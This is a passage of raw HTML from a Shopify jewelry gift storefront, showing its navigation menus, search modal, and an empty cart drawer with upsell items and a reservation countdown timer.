  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</path></svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                            </summary>
                            <div id="link-for-her" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</path></svg>

                                  FOR HER
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/soulmate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GIRLFRIEND &amp; WIFE
                                        </a></li><li><a href="/collections/daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          DAUGHTER
                                        </a></li><li><a href="/collections/granddaughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GRANDDAUGHTER
                                        </a></li><li><a href="/collections/mothers-day-2025" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOM
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FOR HIM
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</path></svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                            </summary>
                            <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</path></svg>

                                  FOR HIM
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/my-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BOYFRIEND &amp; HUSBAND
                                        </a></li><li><a href="/collections/son" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SON
                                        </a></li><li><a href="/collections/grandson" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GRANDSON
                                        </a></li><li><a href="/collections/dad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          DAD
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SHOP ALL
                          </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CONTACT US
                          </a></li><li><a href="https://www.ziella.co/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK YOUR ORDER
                          </a></li><li><a href="/pages/shipping-information" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SHIPPING INFORMATION
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://www.ziella.co/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</path></svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </use></svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </use></svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="jiGjDvFOQLhbUiLSD0YEtu+P0thiN2WTT0YXN8C3VEKVHQ3kBjcZbml0ABZZk2hcfltvaBCVhilJBcpj3sIYJfUKtCuhDLMh/ZAsevtn1bGWUORrymQZHWDV0AnasuGHjxeE/aX3azVqqYT0iuoNyI3RkKF/QzvV2WT9MecCCFbKl5VPRblUoZABhJdCIlmI6UoVRxue5zr1VDhZusKPAvZNEIZGrGXa8TZtmDTxZjPF/IVW8KEGBUdPbUr26kQAKlPTwvXM0D1UZBcnOmmOe3pVwVigx9e7wDTsFWtVznKalgGTUvY4rRf1rFdg4ob8/Ru+eDw4sfm4UwIZlSBOUW2A4EKKFiyulGqKkjDwrSPBEgXGrhiATNqlFVvjzedLUaJdXuWI5zFZ2mbm1k2LwA==">
                    <div class="field">
                      <input class="search__input field__input" id="Search-In-Modal-1" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </use></svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </use></svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </use></svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset media media--transparent ratio" style="--ratio-percent: 38.541666666666664%"><img src="//www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=500" alt="Ziella.co" srcset="//www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=50 50w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=100 100w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=150 150w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=200 200w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=250 250w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=300 300w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=400 400w, //www.ziella.co/cdn/shop/files/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214&amp;width=500 500w" width="110" height="42.39583333333333" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/pages/black-friday-deals" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>VALENTINE’S DAY SALE</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>FOR HER</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/soulmate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GIRLFRIEND &amp; WIFE
                              </a></li><li><a href="/collections/daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                DAUGHTER
                              </a></li><li><a href="/collections/granddaughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GRANDDAUGHTER
                              </a></li><li><a href="/collections/mothers-day-2025" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MOM
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>FOR HIM</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/my-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BOYFRIEND &amp; HUSBAND
                              </a></li><li><a href="/collections/son" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SON
                              </a></li><li><a href="/collections/grandson" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GRANDSON
                              </a></li><li><a href="/collections/dad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                DAD
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/collections/best-sellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>SHOP ALL</span>
                </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>CONTACT US</span>
                </a></li><li><a href="https://www.ziella.co/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>TRACK YOUR ORDER</span>
                </a></li><li><a href="/pages/shipping-information" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>SHIPPING INFORMATION</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </use></svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </use></svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main="false" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="jiGjDvFOQLhbUiLSD0YEtu+P0thiN2WTT0YXN8C3VEKVHQ3kBjcZbml0ABZZk2hcfltvaBCVhilJBcpj3sIYJfUKtCuhDLMh/ZAsevtn1bGWUORrymQZHWDV0AnasuGHjxeE/aX3azVqqYT0iuoNyI3RkKF/QzvV2WT9MecCCFbKl5VPRblUoZABhJdCIlmI6UoVRxue5zr1VDhZusKPAvZNEIZGrGXa8TZtmDTxZjPF/IVW8KEGBUdPbUr26kQAKlPTwvXM0D1UZBcnOmmOe3pVwVigx9e7wDTsFWtVznKalgGTUvY4rRf1rFdg4ob8/Ru+eDw4sfm4UwIZlSBOUW2A4EKKFiyulGqKkjDwrSPBEgXGrhiATNqlFVvjzedLUaJdXuWI5zFZ2mbm1k2LwA==">
                    <div class="field">
                      <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </use></svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </use></svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </use></svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.ziella.co/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</path></svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style="transform: scale(0.9);">
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"></path>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"></path>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"></path>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ziella.co",
    
      "logo": "https:\/\/www.ziella.co\/cdn\/shop\/files\/logo_white_version_4e3da8b5-f019-43d0-90b3-3c4c3f1f9739.png?v=1708750214\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.ziella.co"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type="modal">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</path></svg>

              </button>
              
                <a href="https://www.ziella.co" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.ziella.co/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style="--alignment:flex-start">
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</path></svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class="cart-timer color-inverse" style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items class=" is-empty" style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;">
                <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>

            
        
          
              
                
                
                  
<div class="cart-drawer-upsells-container accent-color-accent-1" style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  " data-count="3">
  
  
  
    
    
      
      
      <cart-drawer-upsell class="upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2" data-style="add_button" data-selected="false" data-handle="gift-bag" data-toggle="false" data-id="40554412572765">
        <div class="upsell__container">
          
            
            
              <div class="upsell__image">
                <img src="//www.ziella.co/cdn/shop/products/ziellagiftbag.jpg?v=1664400675&width=500" alt="Gift Bag" class="upsell__image__img" loading="lazy" width="auto" height="auto">
              </div>
            
          
          <div class="upsell__content">
            <div class="upsell__title">
              <h3>
                
                  Gift Bag
                
              </h3>
              
                <div class="upsell__price">
                  <span class="regular-price">$7.95</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button type="submit" name="add" class="upsell__add-btn" form="cart-drawerupsellproduct_upsells_M3ANnN1">
              <span><strong>Add</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell="true"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_M3ANnN1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="id" value="40554412572765">
                <button type="submit" class="hidden">+</button><input type="hidden" name="product-id" value="6942605115485"><input type="hidden" name="section-id" value="cart-drawer"></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
    
    
      
      
      <cart-drawer-upsell class="upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2" data-style="add_button" data-selected="false" data-handle="copy-of-sparkling-leaf-tennis-bracelet-adjustable" data-toggle="false" data-id="40213572845661">
        <div class="upsell__container">
          
            
            
              <div class="upsell__image">
                <img src="//www.ziella.co/cdn/shop/products/crown.jpg?v=1655478449&width=500" alt="Classic Earrings - CZ Crown" class="upsell__image__img" loading="lazy" width="auto" height="auto">
              </div>
            
          
          <div class="upsell__content">
            <div class="upsell__title">
              <h3>
                
                  Classic Earrings - CZ Crown
                
              </h3>
              
                <div class="upsell__price">
                  <span class="regular-price">$14.95</span>
                  
                    <span class="compare-price">$29.95</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button type="submit" name="add" class="upsell__add-btn" form="cart-drawerupsellproduct_upsells_M3ANnN2">
              <span><strong>Add</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell="true"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_M3ANnN2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="id" value="40213572845661">
                <button type="submit" class="hidden">+</button><input type="hidden" name="product-id" value="6839906533469"><input type="hidden" name="section-id" value="cart-drawer"></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
    
    
      
      
      <cart-drawer-upsell class="upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2" data-style="add_button" data-selected="false" data-handle="classic-tennis-bracelet-adjustable-1" data-toggle="false" data-id="40213575762013">
        <div class="upsell__container">
          
            
            
              <div class="upsell__image">
                <img src="//www.ziella.co/cdn/shop/products/Hb00b416c68eb4f388db7a6a8a4d9f71f7.jpg?v=1655478563&width=500" alt="Tennis Bracelet - Adjustable" class="upsell__image__img" loading="lazy" width="auto" height="auto">
              </div>
            
          
          <div class="upsell__content">
            <div class="upsell__title">
              <h3>
                
                  Tennis Bracelet - Adjustable
                
              </h3>
              
                <div class="upsell__price">
                  <span class="regular-price">$14.95</span>
                  
                    <span class="compare-price">$29.95</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button type="submit" name="add" class="upsell__add-btn" form="cart-drawerupsellproduct_upsells_M3ANnN3">
              <span><strong>Add</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell="true"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_M3ANnN3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product"><input type="hidden" name="utf8" value="✓"><input type="hidden" name="id" value="40213575762013">
                <button type="submit" class="hidden">+</button><input type="hidden" name="product-id" value="6839907450973"><input type="hidden" name="section-id" value="cart-drawer"></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

            
        
          
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              

        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <div class="cart-drawer__totals" role="status" style="--spacing:1.0rem;">
                  
                    
                    
                  
                  
                    
                    <p class="cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text" style="--text-size:2.0rem;">
                      <span><strong>Subtotal</strong></span><span><strong><span class="cart-drawer__totals__row__money">$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class="cart-drawer__total-savings spaced text-color-accent-1">
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled="">
                  <span>
                    Check out
                    
                  </span>
                </button></div>
        
          <div class="payment-badges-block" style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
